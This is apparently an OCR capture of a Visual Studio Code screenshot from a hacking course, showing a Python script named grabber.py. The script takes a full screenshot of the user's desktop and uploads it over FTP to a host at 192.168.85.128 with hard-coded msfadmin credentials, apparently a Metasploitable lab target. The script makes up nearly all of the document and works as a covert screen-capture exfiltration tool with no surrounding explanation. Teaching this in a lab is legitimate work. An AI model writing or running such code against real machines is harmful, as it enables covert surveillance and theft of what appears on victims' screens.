 File Edit Selection View Go Debug Terminal Help grabber.py - Visual Studio Code
grabber.py
1 import wx
2 import os
3 import ftplib
4
5 w = wx.App()
6 screen = wx.ScreenDC()
7 size = screen.GetSize()
8 bmap = wx.Bitmap(size[0],size[1])
9 memo = wx.MemoryDC(bmap)
10 memo.Blit(0,0,size[0],size[1],screen,0,0)
11
12 del memo
13 bmap.SaveFile("grabbed.png", wx.BITMAP_TYPE_PNG)
14
15 sess_ = ftplib.FTP("192.168.85.128", "msfadmin", "msfadmin")
16 file_ = open("grabbed.png", "rb")
17 sess_.storbinary("STOR /tmp/grabbed.png", file_)
18
19 file_.close()
20 sess_.quit()
21
22
Python 3.7.3 64-bit 0 0 Ln 15, Col 35 Spaces: 4 UTF-8 CRLF Python
ENG
Udemy